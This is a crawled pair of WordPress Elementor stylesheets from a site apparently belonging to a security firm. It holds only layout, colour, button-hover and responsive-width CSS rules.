.elementor-element.elementor-element-091b64c > .elementor-widget-container{margin:0px 0px 60px 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-433 .elementor-element.elementor-element-091b702, .elementor-433 .elementor-element.elementor-element-091b702 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-433 .elementor-element.elementor-element-091b702{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:60px;padding:0px 0px 0px 0px;}.elementor-433 .elementor-element.elementor-element-091b702 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-433 .elementor-element.elementor-element-091be60 > .elementor-widget-container{background-color:#f2f2f2;margin:0px 0px 0px 0px;padding:13px 40px 34px 40px;border-radius:0px 0px 0px 0px;}.elementor-433 .elementor-element.elementor-element-091c400 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;border-style:solid;border-width:3px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-433 .elementor-element.elementor-element-091caec, .elementor-433 .elementor-element.elementor-element-091caec > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-433 .elementor-element.elementor-element-091caec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-60px;padding:0px 0px 0px 0px;}.elementor-433 .elementor-element.elementor-element-091caec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-433 .elementor-element.elementor-element-091d4a4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-433 .elementor-element.elementor-element-091d4a4 .ce_cta__content__title{font-size:20px;line-height:24px;color:#000000;}.elementor-433 .elementor-element.elementor-element-091d4a4 .ce_cta__content__text{color:#ffffff;}@media(min-width:768px){.elementor-433 .elementor-element.elementor-element-091ae14{width:75%;}.elementor-433 .elementor-element.elementor-element-091bb04{width:50%;}.elementor-433 .elementor-element.elementor-element-091c0cb{width:50%;}.elementor-433 .elementor-element.elementor-element-091c6e3{width:25%;}.elementor-433 .elementor-element.elementor-element-091cfb1{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-433 .elementor-element.elementor-element-091ae14{width:100%;}.elementor-433 .elementor-element.elementor-element-091bb04{width:50%;}.elementor-433 .elementor-element.elementor-element-091c0cb{width:50%;}.elementor-433 .elementor-element.elementor-element-091c6e3{width:25%;}.elementor-433 .elementor-element.elementor-element-091cfb1{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://polylinesecurity.com/wp-content/uploads/elementor/css/post-311.css?ver=1768929542
body_size: 499
content:
.elementor-311 .elementor-element.elementor-element-2340f6c, .elementor-311 .elementor-element.elementor-element-2340f6c > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-311 .elementor-element.elementor-element-2340f6c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-311 .elementor-element.elementor-element-2340f6c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-311 .elementor-element.elementor-element-23419f3 .elementor-button{background-color:#2d4059;fill:#ffffff;color:#ffffff;}.elementor-311 .elementor-element.elementor-element-23419f3 .elementor-button:hover, .elementor-311 .elementor-element.elementor-element-23419f3 .elementor-button:focus{background-color:#ea5454;color:#2d4059;}.elementor-311 .elementor-element.elementor-element-23419f3 .elementor-button-content-wrapper{flex-direction:row;}.elementor-311 .elementor-element.elementor-element-23419f3 .elementor-button:hover svg, .elementor-311 .elementor-element.elementor-element-23419f3 .elementor-button:focus svg{fill:#2d4059;}.elementor-311 .elementor-element.elementor-element-23419f3 a.elementor-button .elementor-button-icon i{color:#ea5454 !important;}.elementor-311 .elementor-element.elementor-element-23419f3 a.elementor-button:hover .elementor-button-icon i{color:#2d4059 !important;}.elementor-311 .elementor-element.elementor-element-2342482, .elementor-311 .elementor-element.elementor-element-2342482 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-311 .elementor-element.elementor-element-2342482{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-311 .elementor-element.elementor-element-2342482 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-311 .elementor-element.elementor-element-234296b > .elementor-element-populated, .elementor-311 .elementor-element.elementor-element-234296b > .elementor-element-populated > .elementor-background-overlay, .elementor-311 .elementor-element.elementor-element-234296b > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-311 .elementor-element.elementor-element-234296b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:37px 30px 40px 30px;}.elementor-311 .elementor-element.elementor-element-234296b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-311 .elementor-element.elementor-element-2342d9d > .elementor-widget-container{margin:0px 0px 9px 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-311 .elementor-element.elementor-element-2342d9d .consulting-custom-title{font-size:16px;color:#222222;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-311 .elementor-element.elementor-element-2343095 > .elementor-widget-container{margin:0px 0px 17px 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-311 .elementor-element.elementor-element-23432d7 .elementor-button{background-color:#ffffff;fill:#2d4059;color:#2d4059;}.elementor-311 .elementor-element.elementor-element-23432d7 .elementor-button:hover, .elementor-311 .elementor-element.elementor-element-23432d7 .elementor-button:focus{background-color:#2d4059;color:#ffffff;}.elementor-311 .elementor-element.elementor-element-23432d7{width:auto;max-width:auto;}.elementor-311 .elementor-element.elementor-element-23432d7 .elementor-button-content-wrapper{flex-direction:row;}.elementor-311 .elementor-element.elementor-element-23432d7 .elementor-button:hover svg, .elementor-311 .elementor-element.elementor-element-23432d7 .elementor-button:focus svg{fill:#ffffff;}.elementor-311 .elementor-element.elementor-element-23432d7 a.elementor-button:hover .elementor-button-icon i{color:#ea5454 !important;}@media(min-width:768px){.elementor-311 .elementor-element.elementor-element-2341437{width:100%;}.elementor-311 .elementor-element.elementor-element-234296b{width:100%;}.elementor-311 .elementor-element.elementor-element-2344079{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-311 .elementor-element.elementor-element-2341437{width:100%;}.elementor-311 .elementor-element.elementor-element-234296b{width:100%;}.elementor-311 .elementor-element.elementor-element-2344079{width:100%;}}